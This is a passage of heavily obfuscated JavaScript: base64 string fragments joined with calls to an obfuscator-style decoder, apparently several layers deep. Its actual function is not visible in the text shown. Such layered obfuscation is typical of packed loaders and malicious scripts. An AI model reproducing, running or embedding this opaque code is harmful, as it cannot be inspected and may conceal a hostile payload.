cpK0ooMHgzYzAsJ1'+'lbODInKStK')+('KDB4N2E0LCdzRmgkJykrSigweDZjMywnb'+'ltYYycpK0ooMHg3OTAsJ0xCdzInKStKKD'+'B4ODJhLCcha2hzJykrSigweDViOCwnWW1'+'1IycpK0ooMHg3MzUsJ2ZvOUsnKStKKDB4'+'MzM1LCcwWUxsJykrSigweDFlYywnRmglY'+_0x8564649v(0x2ed)+'E0LCdKW2shJykrSigweDVmZCwnc0ZoJCc'+'pK0ooMHg0ZTMsJ3JXTCMnKStKKDB4MjAx'+_0x8564649v(0x3de)+_0x8564649v(0x355)+'dGaCVhJykrSigweDYxMCwnd25lVCcpK0o'+'oMHg2NWMsJ2ddWHInKStKKDB4NTYyLCdu'+'W1hjJykrSigweDUyNCwnSWFqbicpK0ooM'+'HgxNzAsJ0l5cnQnKStKKDB4N2ZjLCdAcW'+_0x8564649v(0x20c)+'xYjUsJ3hsb0YnKStKKDB4N2JhLCdZWzgy'+_0x8564649v(0x271)+'TUsJ1VhS3InKStKKDB4N2ZkLCdoXUBRJy'+'krSigweDc3OSwnJFM3eCcpK0ooMHg1MjA'+'sJ1kzdyMnKStKKDB4Mzg3LCdyV0wjJykr'+'SigweDZkMCwnSXlydCcpK0ooMHgyYzksJ'+'1FYeksnKStKKDB4NWQxLCdoXUBRJykrSi'+'gweDRkMSwnJEgjMicpK0ooMHg2ZGUsJ1V'+'RNkYnKStKKDB4NTRiLCdGaCVhJykrSigw'+'eDcxOCwnUUBpUicpK0ooMHgzNzQsJ2ddW'+_0x8564649v(0x250)+_0x8564649v(0x326)+'nKStKKDB4NjFiLCdzRmgkJykrSigweDcx'+'ZCwnVVE2RicpK0ooMHgzOTIsJ1BLS3InK'+_0x8564649v(0x263)+_0x8564649v(0x2fb))+(_0x8564649v(0x3dc)+_0x8564649v(0x373)+'ooMHg3YjksJ3hsb0YnKStKKDB4NDI0LCc'+'jJlpQJykrSigweDVkYSwnMFlZVicpK0oo'+_0x8564649v(0x1e8)+_0x8564649v(0x227)+'g0N2UsJ2wwJG8nKStKKDB4MWY4LCdNb3Z'+_0x8564649v(0x2dd)+'OWUsJylwU2gnKStKKDB4NTYxLCcjJlpQJ'+'ykrSigweDYyZiwnT0hzXScpK0ooMHgzNz'+'EsJ1FYeksnKStKKDB4Nzc4LCdKW2shJyk'+_0x8564649v(0x249)+'J0BxamknKStKKDB4NmZjLCcmeTldJykrS'+'igweDViZCwnWW11IycpK0ooMHg2ZWEsJ0'+'l5cnQnKStKKDB4MjUzLCcha2hzJykrSig'+'weDcxMiwnTEJ3MicpK0ooMHg3YWYsJ0Bx'+'amknKStKKDB4NTNmLCdQS0tyJykrSigwe'+'DdiOCwnVVE2RicpK0ooMHgyZWMsJ2pqY0'+'EnKStKKDB4N2ZhLCduW1hjJykrSigweDI'+_0x8564649v(0x2b2)+'KStKKDB4MzdlLCdmbzlLJykrSigweDI5M'+'CwnI0VRSicpK0ooMHg0MTUsJ1BuJVMnKS'+'tKKDB4Mjc5LCd3bmVUJykrSigweDFkYSw'+'nIyZaUCcpK0ooMHg0NDQsJzBZWVYnKStK'+_0x8564649v(0x3d9)+'FZFSCcpK0ooMHg3ZDksJ3NGaCQnKStKKD'+'B4ODVmLCckUzd4JykrSigweDg2MCwnc0Z'+'oJCcpK0ooMHgzMjMsJylwU2gnKStKKDB4'+'NGQwLCdqamNBJykrSigweDRiMCwnUVh6S'+_0x8564649v(0x342)+_0x8564649v(0x368))+('JykrSigweDIyYywnaF1AUScpK0ooMHg2O'+'GMsJ0BxamknKStKKDB4NzEzLCdKW2shJy'+'krSigweDYxZSwnVWFLcicpK0ooMHg2NDE'+'sJyNMRjcnKStKKDB4MzJkLCdPSHNdJykr'+_0x8564649v(0x367)+'1AzMFInKStKKDB4NjcyLCdPSHNdJykrSi'+'gweDNmZCwnaF1AUScpK0ooMHgxYzksJ3l'+'VXXAnKStKKDB4NjM0LCckNyVFJykrSigw'+'eDFlMSwnSltrIScpK0ooMHgzYjUsJyRIM'+'TgnKStKKDB4Nzg3LCdKW2shJykrSigweD'+'QzNiwnI0xGNycpK0ooMHg1MWQsJyFraHM'+'nKStKKDB4MmQ4LCdGaCVhJykrSigweDFh'+'MywnIWtocycpK0ooMHgzNDMsJ25bWGMnK'+'StKKDB4MWQyLCdoXUBRJykrSigweDI1NS'+'wnUUBpUicpK0ooMHg0ZTYsJ0xCdzInKSt'+'KKDB4MTY1LCdyV0wjJykrSigweDYzNywn'+'IyZaUCcpK0ooMHg1ODMsJ0xCdzInKStKK'+_0x8564649v(0x1b1)+_0x8564649v(0x198)+'4NDJhLCdqamNBJykrSigweDFmYSwnJEgj'+_0x8564649v(0x279)+'mU4LCcha2hzJykrSigweDgzMiwnUEtLci'+'cpK0ooMHg1MmMsJ3IwODknKStKKDB4Mjc'+'wLCdJYWpuJykrSigweDMzOSwnZ11Ycicp'+'K0ooMHgzODYsJ3NGaCQnKStKKDB4NzlkL'+'Cc5blJaJykrSigweDY2YiwnQHFqaScpK0'+'ooMHg0MDAsJ0pbayEnKStKKDB4MzFjLCc'+'0VkVIJykrSigweDcwMiwnbDAkbycpK0oo'+'MHgyYTksJ3JXTCMnKStKKDB4NmY1LCc0b'+'yRiJykrSigweDM5NywnJDclRScpK0ooMH'+'g1NGQsJ3du')+('ZVQnKStKKDB4ODU5LCc5blJaJykrSigwe'+'DZhMCwndUgmQScpK0ooMHgzOTQsJyRIIz'+'InKStKKDB4ODM2LCdAcWppJykrSigweDR'+'hOCwneVVdcCcpK0ooMHgyNzYsJ3JXTCMn'+'KStKKDB4NmIwLCdoXUBRJykrSigweDgwY'+_0x8564649v(0x280)+'tKKDB4NjY2LCdGaCVhJykrSigweDNiOCw'+_0x8564649v(0x31b)+'KDB4NDUxLCcwWUxsJykrSigweDE4NywnU'+_0x8564649v(0x1fc)+'B4MzI4LCd1SCZBJykrSigweDQ2ZiwnWW1'+'1IycpK0ooMHg1NmMsJ0ZoJWEnKStKKDB4'+'N2M5LCc5blJaJykrSigweDFiMSwnJDclR'+'ScpK0ooMHgyNDYsJzRvJGInKSkrKEooMH'+'g3NzcsJylwU2gnKStKKDB4NzgyLCd1SCZ'+'BJykrSigweDZhYiwnOW5SWicpK0ooMHgy'+'ZWEsJzBZWVYnKStKKDB4NzhiLCc5blJaJ'+'ykrSigweDc5NywnMFlZVicpK0ooMHgyMT'+'IsJ1FAaVInKStKKDB4MjQ5LCd4bG9GJyk'+'rSigweDcwYSwnUDMwUicpK0ooMHg1ODYs'+'J3duZVQnKStKKDB4NWRiLCcwWUxsJykrS'+_0x8564649v(0x2a4)+'BuJVMnKStKKDB4NWEzLCcmeTldJykrSig'+_0x8564649v(0x24e)+'RjcnKStKKDB4NDJiLCdPSHNdJykrSigwe'+'Dc3ZCwnTEJ3MicpK0ooMHg1YzAsJ3NGaC'+'QnKStKKDB4NzUyLCdQMzBSJykrSigweDg'+'zMywnSXlydCcpK0ooMHgxZGIsJylwU2gn'+_0x8564649v(0x37a)+'CwnWVs4MicpK0ooMHgyOWQsJ1AzMFInKS'+_0x8564649v(0x319))+('LCdKW2shJykrSigweDQwYiwnZm85SycpK'+'0ooMHg2ODIsJ2ZvOUsnKStKKDB4MzRhLC'+'cjTEY3JykrSigweDZmZSwnI0VRSicpK0o'+'oMHg0ZTIsJ1FAaVInKStKKDB4NmU0LCdz'+'RmgkJykrSigweDQ0OCwnWW11IycpK0ooM'+_0x8564649v(0x29c)+'xsJykrSigweDU4MSwnaF1AUScpK0ooMHg'+'2OTgsJ3hsTjAnKStKKDB4ODBmLCc3RDI5'+'JykrSigweDdiYywnNFZFSCcpK0ooMHg3Z'+_0x8564649v(0x3f4)+'krSigweDZjOCwnUUBpUicpK0ooMHgzNjY'+_0x8564649v(0x1fb)+'SigweDg1MSwnIyZaUCcpK0ooMHgxNGMsJ'+'3IwODknKStKKDB4MzAyLCckUzd4JykrSi'+'gweDY5OSwnI0VRSicpK0ooMHgyYzQsJ0x'+_0x8564649v(0x243)+'eDdjYywneGxOMCcpK0ooMHgyNWYsJ3hsb'+_0x8564649v(0x385)+'JlZSwnVWFLcicpK0ooMHg4NTMsJ2hVRls'+_0x8564649v(0x39a)+'NCwnTEJ3MicpK0ooMHgyY2MsJ09Ic10nK'+'StKKDB4NjdiLCc5blJaJykrSigweDYyNi'+'wnJEgxOCcpK0ooMHgzMDksJ1VhS3InKSt'+'KKDB4NDJjLCdAcWppJykrSigweDNhNywn'+'OW5SWicpK0ooMHg3NDMsJzBZTGwnKStKK'+_0x8564649v(0x2ae)+'lZVicpK0ooMHg1ZDQsJ1AzMFInKStKKDB'+'4ODVkLCdZWzgyJykrSigweDY1ZiwnUDMw'+_0x8564649v(0x2da)+_0x8564649v(0x2d3)+'cpK0ooMHg0')+(_0x8564649v(0x211)+'ykrSigweDZmYSwnSWFqbicpK0ooMHg3NT'+_0x8564649v(0x3c3)+'rSigweDI1YywneGxvRicpK0ooMHgzMWYs'+'J1VhS3InKStKKDB4MWM1LCdQMzBSJykrS'+'igweDg0MiwnWW11IycpK0ooMHg3YWMsJ1'+'AzMFInKStKKDB4MzljLCdNb3ZKJykrSig'+'weDZhNiwnbltYYycpK0ooMHgzNjgsJzRv'+_0x8564649v(0x26b)+_0x8564649v(0x1db)+_0x8564649v(0x2f5)+'yMiwnSltrIScpK0ooMHg4NjcsJzBZTGwn'+_0x8564649v(0x35e)+'iwnSXlydCcpK0ooMHgyODYsJ0l5cnQnKS'+'tKKDB4MWE1LCduW1hjJykrSigweDRlNSw'+'nd25lVCcpK0ooMHg4NTUsJ2hVRlsnKStK'+'KDB4NTQyLCdRWHpLJykrSigweDcxYSwna'+'FVGWycpK0ooMHgzODAsJ0ZoJWEnKStKKD'+'B4M2M0LCdGaCVhJykrSigweDcxMCwnVVE'+'2RicpK0ooMHgyN2EsJ1ltdSMnKStKKDB4'+'NGViLCdJeXJ0JykrSigweDI4NywnIyZaU'+'CcpK0ooMHg2YTIsJ25bWGMnKStKKDB4Nz'+_0x8564649v(0x1b2)+'pK0ooMHgyOGIsJ1VRNkYnKStKKDB4Mjg5'+'LCd4bE4wJykrSigweDdkNSwnJDclRScpK'+'0ooMHgxYjgsJ3NGaCQnKStKKDB4ODI1LC'+'dNb3ZKJykrSigweDU3ZCwnampjQScpK0o'+'oMHgyMzksJ3duZVQnKStKKDB4NGFiLCcw'+'WVlWJykrSigweDY1OCwnUEtLcicpK0ooM'+'Hg0MjIsJ0pbayEnKStKKDB4MzgzLCdRWH'+'pLJykrSigw')+('eDU3NSwnN0QyOScpK0ooMHg0MTAsJ0ZoJ'+'WEnKStKKDB4M2YwLCckNyVFJykrSigweD'+'gzYiwnaF1AUScpK0ooMHg2NTUsJ2hVRls'+'nKStKKDB4NTU3LCdyV0wjJykrSigweDJm'+'MCwnUDMwUicpK0ooMHg2MmEsJ1AzMFInK'+'StKKDB4ODZmLCdVUTZGJykrSigweDg2OC'+'wnOW5SWicpK0ooMHg2NGQsJ2pqY0EnKSt'+'KKDB4MzUyLCdQMzBSJykrSigweDM3MCwn'+'Zm85SycpK0ooMHgzNzYsJyRIIzInKStKK'+_0x8564649v(0x2de)+_0x8564649v(0x32e)+'4NThhLCckSCMyJykrSigweDdlNywnZ11Y'+'cicpK0ooMHg0YTksJ2hdQFEnKStKKDB4N'+'jIyLCckSCMyJykrSigweDNmNywnT0hzXS'+'cpK0ooMHgyM2EsJ2ZvOUsnKStKKDB4Mzc'+'zLCdyMDg5JykrSigweDZhMywnbDAkbycp'+'K0ooMHg2NjgsJ3hsTjAnKStKKDB4NTVmL'+_0x8564649v(0x3f0)+'ooMHg2NzAsJ1AzMFInKStKKDB4NTcyLCd'+'oVUZbJykrSigweDYwNywnbltYYycpK0oo'+'MHg1ZTYsJyRIIzInKStKKDB4NmRhLCdZM'+'3cjJykrSigweDc4MSwncldMIycpK0ooMH'+_0x8564649v(0x353)+'jJykrSigweDY3YywnN0QyOScpK0ooMHg4'+'NGYsJ3duZVQnKStKKDB4MTRiLCdKW2shJ'+'ykrSigweDNiZCwnNFZFSCcpK0ooMHgyNm'+'QsJyQ3JUUnKStKKDB4NzQ2LCcjRVFKJyk'+'rSigweDE3MywnSWFqbicpK0ooMHgxNTEs'+'J1FAaVInKStKKDB4M2ZmLCdqamNBJykrS'+_0x8564649v(0x266)+'ltdSMnKStK')+('KDB4NjBkLCcjTEY3JykrSigweDFiZCwnU'+'EtLcicpK0ooMHg3MjcsJ1kzdyMnKStKKD'+'B4NjllLCdyV0wjJykrSigweDE5MywncjA'+'4OScpK0ooMHgzNWYsJ01vdkonKStKKDB4'+_0x8564649v(0x2c8)+'ycpK0ooMHg1NTEsJ1ltdSMnKStKKDB4Mm'+'Y5LCdZbXUjJykrSigweDI0OCwnbltYYyc'+'pK0ooMHg0OGEsJ2ddWHInKStKKDB4MTZk'+'LCdqamNBJykrSigweDMyNiwnWW11IycpK'+'0ooMHg3NTUsJ1VRNkYnKStKKDB4NmM2LC'+'dqamNBJykrSigweDg0OCwnSltrIScpK0o'+'oMHgyOTEsJzBZTGwnKStKKDB4NzYxLCdQ'+'MzBSJykrSigweDIxZSwnJnk5XScpK0ooM'+'Hg1OWMsJ2pqY0EnKStKKDB4NDk0LCdqam'+_0x8564649v(0x289)+'xZGUsJyQ3JUUnKStKKDB4NDU0LCdPSHNd'+_0x8564649v(0x1f3)+'GEsJ0l5cnQnKStKKDB4N2E1LCdNb3ZKJy'+'krSigweDRiYSwnbltYYycpK0ooMHg3YTI'+'sJ3IwODknKStKKDB4N2U4LCdZWzgyJykr'+'SigweDIyNiwnRmglYScpK0ooMHg1NDQsJ'+_0x8564649v(0x214)+'hKKDB4NmI4LCcwWVlWJykrSigweDNiYyw'+'nQHFqaScpK0ooMHg3M2MsJ3hsTjAnKStK'+'KDB4N2Q3LCd4bG9GJykrSigweDIyNywne'+'GxOMCcpK0ooMHgxYWMsJyRIMTgnKStKKD'+'B4MmVmLCdZM3cjJykrSigweDM5OCwnJEg'+'jMicpK0ooMHg0MTMsJzdEMjknKStKKDB4'+'NjkxLCcjJlpQJykrSigweDU1ZSwnKXBTa'+'CcpK0ooMHgyYWEsJ0BxamknKStKKDB4ND'+'BmLCdoXUBR')+('JykrSigweDcyMywnVWFLcicpK0ooMHg1M'+'mQsJ3hsTjAnKStKKDB4NjQ2LCdJeXJ0Jy'+'krSigweDJiNiwneVVdcCcpK0ooMHg0NjI'+'sJ1kzdyMnKStKKDB4ODA0LCcjTEY3Jykr'+'SigweDMxOSwnTEJ3MicpK0ooMHg2ZTcsJ'+_0x8564649v(0x3f8)+'gweDgxOSwnbDAkbycpK0ooMHgzYzgsJzB'+'ZTGwnKStKKDB4N2EwLCcha2hzJykrSigw'+'eDY2NSwneVVdcCcpK0ooMHgyODAsJ2hVR'+_0x8564649v(0x34a)+_0x8564649v(0x3c6)+_0x8564649v(0x213)+'YSwnVWFLcicpK0ooMHg1OTksJ1lbODInK'+'StKKDB4NzhlLCckSDE4JykrSigweDVmZS'+'wnSWFqbicpK0ooMHgyNDcsJylwU2gnKSt'+'KKDB4N2NlLCdKW2shJykrSigweDJhZCwn'+_0x8564649v(0x34d)+'DB4MTZjLCdJYWpuJykrSigweDc5NiwnIy'+'ZaUCcpK0ooMHg4MTgsJ3IwODknKStKKDB'+'4MWEwLCckSCMyJykrSigweDNiMywnJEgj'+'MicpK0ooMHgxYjcsJ3hsb0YnKStKKDB4M'+'TZiLCc0VkVIJykrSigweDgxNiwndUgmQS'+'cpK0ooMHgyYzEsJ01vdkonKStKKDB4NTA'+'0LCcwWUxsJykrSigweDQ4MiwnKXBTaCcp'+_0x8564649v(0x1cc)+_0x8564649v(0x291)+'ooMHgzMzEsJ0ZoJWEnKStKKDB4MjNjLCd'+'RQGlSJykrSigweDU0MSwneGxvRicpK0oo'+'MHgxY2QsJ3duZVQnKStKKDB4MjM1LCdKW'+_0x8564649v(0x3ba)+'g4NjIsJzRW')+('RUgnKStKKDB4MTlhLCdJeXJ0JykrSigwe'+'DU4MCwnWTN3IycpK0ooMHg1YjQsJ1FYek'+_0x8564649v(0x3d8)+'jOCwnI0xGNycpK0ooMHg3YzQsJ1FYeksn'+'KStKKDB4MmU5LCdoVUZbJykrSigweDgyO'+_0x8564649v(0x348)+'tKKDB4MWE0LCdGaCVhJykrSigweDE4YSw'+'neVVdcCcpK0ooMHg0ODMsJ3NGaCQnKStK'+_0x8564649v(0x259)+'0VRSicpK0ooMHgxOTYsJyRTN3gnKStKKD'+'B4NjYzLCcpcFNoJykrSigweDgzYywnNFZ'+'FSCcpK0ooMHg3NmEsJ0BxamknKStKKDB4'+'NGNlLCdVUTZGJykrSigweDUzYSwnJFM3e'+'CcpK0ooMHg1Y2EsJyNMRjcnKStKKDB4M2'+'Q5LCcwWUxsJykrSigweDU3ZiwnUG4lUyc'+'pK0ooMHgxOTgsJ1FAaVInKStKKDB4MzVi'+'LCd5VV1wJykrSigweDIwYSwnUG4lUycpK'+'0ooMHgxNGYsJ3hsTjAnKStKKDB4MWM0LC'+'c5blJaJykrSigweDVlZSwnKXBTaCcpK0o'+'oMHgzNTcsJ3JXTCMnKStKKDB4MzZmLCcj'+_0x8564649v(0x3ea)+_0x8564649v(0x2ef)+_0x8564649v(0x2af)+'zNDgsJ25bWGMnKStKKDB4NmUzLCdZWzgy'+'JykrSigweDU5ZCwnSXlydCcpK0ooMHgyM'+'WQsJ3NGaCQnKStKKDB4NWJhLCcha2hzJy'+'krSigweDFkOCwnZm85SycpK0ooMHg1MTA'+'sJyRTN3gnKStKKDB4NzVhLCcha2hzJykr'+'SigweDY0YiwnMFlZVicpK0ooMHgyYTUsJ'+'yNFUUonKStKKDB4ODBiLCdoXUBRJykrSi'+'gweDUzNywn')+('aHQ3TycpK0ooMHg2YjYsJzBZTGwnKStKK'+'DB4NTZhLCdKW2shJykrSigweDMyOSwnc0'+'ZoJCcpK0ooMHg0OWQsJ2h0N08nKStKKDB'+'4MmUyLCdJeXJ0JykrSigweDE5NCwnZ11Y'+'cicpK0ooMHgxZTcsJ3IwODknKStKKDB4N'+_0x8564649v(0x38c)+'cpK0ooMHg0MTksJ1BuJVMnKStKKDB4NzQ'+'5LCdoXUBRJykrSigweDNmZSwnT0hzXScp'+'K0ooMHgzMTAsJyZ5OV0nKStKKDB4MzExL'+_0x8564649v(0x29f)+'ooMHg0ZjIsJ3JXTCMnKStKKDB4Mzc1LCd'+_0x8564649v(0x231)+'MHg2NWIsJ01vdkonKStKKDB4NWY1LCdzR'+'mgkJykrSigweDRkZiwnIyZaUCcpK0ooMH'+'g1ZTcsJ2hVRlsnKStKKDB4N2U0LCdzRmg'+_0x8564649v(0x390)+_0x8564649v(0x29b)+_0x8564649v(0x31e)+'gsJ2ddWHInKStKKDB4NTY5LCckSDE4Jyk'+'rSigweDcyMiwnUUBpUicpK0ooMHg2NjAs'+_0x8564649v(0x391)+'igweDc1NiwnOW5SWicpK0ooMHg2Y2EsJy'+'RTN3gnKStKKDB4NzAzLCc3RDI5JykrSig'+'weDFlYiwnOW5SWicpK0ooMHg3ZjMsJ3NG'+_0x8564649v(0x1ee)+'DUwNywnT0hzXScpK0ooMHg4MjQsJzdEMj'+'knKStKKDB4NDg5LCdJYWpuJykrSigweDU'+'0OCwnNG8kYicpK0ooMHg3ZjEsJ1BuJVMn'+'KStKKDB4NjU5LCdZM3cjJykrSigweDFiY'+_0x8564649v(0x2b8)+'tKKDB4M2Yx')+('LCdyV0wjJykrSigweDU1OCwnbltYYycpK'+_0x8564649v(0x28a)+'ckSCMyJykrSigweDc3NiwnTW92SicpK0o'+_0x8564649v(0x3a0)+'WHpLJykrSigweDg0YSwndUgmQScpK0ooM'+_0x8564649v(0x343)+_0x8564649v(0x19d)+'2NTIsJzRWRUgnKStKKDB4ODMxLCdGaCVh'+'JykrSigweDQ3NiwnNG8kYicpK0ooMHg0N'+'TAsJ3JXTCMnKStKKDB4NTU5LCdQMzBSJy'+'krSigweDUzZSwncjA4OScpK0ooMHg1NWM'+_0x8564649v(0x3ef)+'SigweDJhMiwnJDclRScpK0ooMHgyYTQsJ'+'yRTN3gnKStKKDB4NzFmLCdJeXJ0JykrSi'+'gweDNmMiwneGxOMCcpK0ooMHg2NWEsJyQ'+_0x8564649v(0x23e)+'eDE1YywnN0QyOScpK0ooMHg0YzQsJ2pqY'+_0x8564649v(0x3db)+'JjZSwnZm85SycpK0ooMHgxY2YsJyQ3JUU'+_0x8564649v(0x269)+'NiwnSXlydCcpK0ooMHg1OTcsJyQ3JUUnK'+'StKKDB4MWYyLCc0byRiJykrSigweDFkYy'+'wnMFlMbCcpK0ooMHg0MDEsJyFraHMnKSt'+'KKDB4MzdjLCdzRmgkJykrSigweDMzYiwn'+'KXBTaCcpK0ooMHg4MDIsJzBZWVYnKStKK'+'DB4Mjk0LCdqamNBJykrSigweDM4YSwnVW'+_0x8564649v(0x404)+'4MjZjLCdNb3ZKJykrSigweDZmMCwnampj'+'QScpK0ooMHg0NTMsJ3JXTCMnKStKKDB4N'+'2U5LCdmbzlLJykrSigweDNmYiwnSXlydC'+'cpKSsoSigw')+('eDM5NiwnSWFqbicpK0ooMHg1OTUsJ1ltd'+'SMnKStKKDB4MWFkLCdQMzBSJykrSigweD'+'gxYywnTEJ3MicpK0ooMHg0YmIsJ2hdQFE'+'nKStKKDB4MTgxLCdQS0tyJykrSigweDU4'+'OSwnWW11IycpK0ooMHg1YWIsJ1AzMFInK'+'StKKDB4MTdjLCckSDE4JykrSigweDJkYS'+_0x8564649v(0x3ad)+'KKDB4NWFlLCdnXVhyJykrSigweDgxZiwn'+'T0hzXScpK0ooMHg1Y2YsJ1BLS3InKStKK'+_0x8564649v(0x2c3)+'lMbCcpK0ooMHg1OWIsJ3duZVQnKStKKDB'+'4MjFiLCc3RDI5JykrSigweDRjNSwnVVE2'+'RicpKyd0XScpLGVbSigweDE1ZiwnWW11I'+'ycpXT1KKDB4NDYzLCdnXVhyJykrJ3MvJy'+'xlW0ooMHgyMDQsJ1ltdSMnKV09SigweDY'+'4MywnJEgjMicpK0ooMHgyMTksJzRWRUgn'+'KStKKDB4MTg2LCdJeXJ0JykrSigweDZhO'+_0x8564649v(0x335)+_0x8564649v(0x2f1)+'nUEtLcicpK0ooMHg0MGMsJzRvJGInKStK'+_0x8564649v(0x1bf)+'FZFSCcpK0ooMHgxZDksJ01vdkonKStKKD'+_0x8564649v(0x1c7)+'AUScpK0ooMHg1OTAsJ2ddWHInKStKKDB4'+_0x8564649v(0x307)+_0x8564649v(0x1d1)+_0x8564649v(0x1cd)+'pK0ooMHg0YmMsJyQ3JUUnKStKKDB4MWJl'+'LCckNyVFJykrSigweDc4ZCwnaFVGWycpK'+'0ooMHg0ZDYsJ0lham4nKStKKDB4MzU4LC'+'dQMzBSJykr')+('SigweDQ2NCwnT0hzXScpK0ooMHg4MmQsJ'+'3JXTCMnKStKKDB4N2FlLCdzRmgkJykrSi'+'gweDNiMSwnampjQScpK0ooMHg2ZGQsJ0p'+'bayEnKStKKDB4MzMzLCdyMDg5JykrSigw'+'eDE2MywnQHFqaScpK0ooMHgyNjEsJ3hsT'+'jAnKStKKDB4NjJiLCdJYWpuJykrSigweD'+'VlMywneGxvRicpK0ooMHgzMmEsJ3NGaCQ'+'nKStKKDB4MTQzLCc3RDI5JykrSigweDI3'+'OCwncjA4OScpK0ooMHg2YzAsJ2ddWHInK'+'StKKDB4NmIyLCdZbXUjJykrSigweDJhYi'+'wnWTN3IycpK0ooMHgxODksJyFraHMnKSt'+'KKDB4NGI5LCdQMzBSJykrSigweDg0NCwn'+'OW5SWicpK0ooMHg3YzUsJ0lham4nKStKK'+'DB4NzBlLCc0byRiJykrSigweDQ0MywnZ1'+'1YcicpK0ooMHg0NjEsJ09Ic10nKStKKDB'+'4NjI4LCdoXUBRJykrSigweDdkYywnJEgx'+'OCcpK0ooMHg2MGEsJyRIIzInKStKKDB4N'+_0x8564649v(0x27a)+'cpK0ooMHgxOTIsJzRvJGInKStKKDB4NWJ'+'iLCcwWUxsJykrSigweDJkNSwnJnk5XScp'+'K0ooMHgzOTMsJyFraHMnKStKKDB4NjMwL'+'Cd5VV1wJykrSigweDMxNCwnUUBpUicpK0'+_0x8564649v(0x3d4)+'4bE4wJykrSigweDQyMywnUVh6SycpK0oo'+'MHgyNDEsJyRTN3gnKStKKDB4M2UwLCdVU'+_0x8564649v(0x303)+'g1NmIsJ3hsTjAnKStKKDB4NjJkLCdGaCV'+'hJykrSigweDE3NiwnRmglYScpK0ooMHg1'+_0x8564649v(0x2e9)+'ykrSigweDRiOCwnIyZaUCcpK0ooMHgzZG'+'UsJzRvJGIn')+(_0x8564649v(0x359)+'CwnTEJ3MicpK0ooMHgyYWMsJ3JXTCMnKS'+_0x8564649v(0x2fe)+'nTEJ3MicpK0ooMHg1MWIsJzBZWVYnKStK'+'KDB4NDhlLCcha2hzJykrSigweDQ5YSwnJ'+_0x8564649v(0x20b)+_0x8564649v(0x38e)+'YYycpK0ooMHgzZGIsJyNFUUonKStKKDB4'+_0x8564649v(0x363)+'icpK0ooMHgzNTQsJ0pbayEnKStKKDB4Nz'+'Y3LCdsMCRvJykrSigweDM2YiwnVVE2Ric'+'pK0ooMHg3NTQsJ1VhS3InKStKKDB4Mjdm'+'LCdQS0tyJykrSigweDFiYiwnQHFqaScpK'+'0ooMHgyMzIsJyMmWlAnKStKKDB4NzhhLC'+'cjJlpQJykrSigweDU1YSwnT0hzXScpK0o'+'oMHg0ZDksJ2pqY0EnKStKKDB4M2E1LCdR'+'WHpLJykrSigweDQ2NiwnaF1AUScpK0ooM'+'Hg2NTEsJ1ltdSMnKStKKDB4M2RkLCcmeT'+_0x8564649v(0x2b5)+_0x8564649v(0x3c0)+'JykrSigweDQ4NCwncjA4OScpK0ooMHgyM'+'2QsJyMmWlAnKStKKDB4MWUwLCdQMzBSJy'+'krSigweDYyNSwnUDMwUicpK0ooMHg3ZTA'+'sJ2h0N08nKStKKDB4NDc3LCd4bG9GJykr'+_0x8564649v(0x233)+_0x8564649v(0x23c)+'gweDc1YywnIWtocycpK0ooMHg4M2EsJyM'+'mWlAnKStKKDB4M2E0LCcmeTldJykrSigw'+'eDJiMSwnUVh6SycpK0ooMHg1YzYsJ0l5c'+'nQnKStKKDB4MmEzLCdJYWpuJykrSigweD'+_0x8564649v(0x39b))+(_0x8564649v(0x2d8)+'jZjLCdJYWpuJykrSigweDNlYiwncjA4OS'+'cpK0ooMHg0MzIsJyRIMTgnKStKKDB4MTc'+'0LCdQS0tyJykrSigweDc2ZCwnaFVGWycp'+_0x8564649v(0x330)+'CdRWHpLJykrSigweDRmNywnQHFqaScpK0'+'ooMHgzMGEsJyFraHMnKStKKDB4N2YyLCc'+_0x8564649v(0x1b3)+'MHgzMDgsJ25bWGMnKStKKDB4MTU4LCdoX'+'UBRJykrSigweDNjNSwnbDAkbycpK0ooMH'+_0x8564649v(0x1a5)+'BJykrSigweDRjOCwnI0xGNycpK0ooMHgx'+'ZDAsJ2ddWHInKStKKDB4NjgwLCdqamNBJ'+'ykrSigweDc1ZCwnJEgjMicpK0ooMHg0NT'+'csJ3lVXXAnKStKKDB4NjhmLCdyMDg5Jyk'+'rSigweDcwMSwnI0VRSicpK0ooMHg3YmQs'+'J0ZoJWEnKStKKDB4MjRiLCcha2hzJykrS'+'igweDRlMCwnIWtocycpK0ooMHgxZWYsJ3'+'VIJkEnKStKKDB4MjgxLCdMQncyJykrSig'+'weDFmNiwnNG8kYicpK0ooMHg2YzcsJ1Vh'+'S3InKStKKDB4MjU5LCcjJlpQJykrSigwe'+'DNlNywnZm85SycpK0ooMHg3MDUsJ25bWG'+'MnKStKKDB4NWFhLCcjRVFKJykrSigweDI'+'wZCwnOW5SWicpK0ooMHg0MjcsJ3duZVQn'+_0x8564649v(0x2ce)+'Cwnc0ZoJCcpK0ooMHg3ZTYsJyRTN3gnKS'+'tKKDB4NTM4LCdmbzlLJykrSigweDcxMSw'+_0x8564649v(0x206)+'KDB4MmZjLCdMQncyJykrSigweDVkOSwnU'+'EtLcicpK0ooMHg1YTYsJyFraHMnKStKKD'+'B4NDg4LCd4')+('bG9GJykrSigweDI2NCwnJEgjMicpK0ooM'+_0x8564649v(0x19b)+'BRJykrSigweDFkNiwndUgmQScpK0ooMHg'+_0x8564649v(0x1e2)+'JykrSigweDdjZiwnZm85SycpK0ooMHg3Z'+'DEsJ3hsTjAnKStKKDB4MjJhLCcmeTldJy'+_0x8564649v(0x35d)+'sJzRWRUgnKStKKDB4ODQ5LCdQMzBSJykr'+'SigweDZjZiwnc0ZoJCcpK0ooMHg3N2EsJ'+'0xCdzInKStKKDB4NjdlLCdodDdPJykrSi'+'gweDIxNywnZ11YcicpK0ooMHg2ZWIsJyR'+_0x8564649v(0x3ac)+'eDU5ZiwnWW11IycpK0ooMHg0YzEsJyZ5O'+'V0nKStKKDB4NWM4LCcjTEY3JykrSigweD'+_0x8564649v(0x340)+_0x8564649v(0x2d6)+'NSwneGxOMCcpK0ooMHg3MzgsJ2pqY0EnK'+'StKKDB4M2UyLCdNb3ZKJykrSigweDdiMC'+'wnUVh6SycpK0ooMHg4NWEsJyRIMTgnKSt'+'KKDB4Mzk1LCdPSHNdJykrSigweDcyOCwn'+'Jnk5XScpK0ooMHg3YjUsJ09Ic10nKStKK'+_0x8564649v(0x315)+'FqbicpK0ooMHgzMzQsJ3JXTCMnKSsoSig'+'weDUxNiwnI0xGNycpK0ooMHg2N2EsJ3hs'+'TjAnKStKKDB4NDdkLCdGaCVhJykrSigwe'+_0x8564649v(0x2d2)+_0x8564649v(0x339)+'2OSwnKXBTaCcpK0ooMHg3YWIsJ3VIJkEn'+'KStKKDB4NjIzL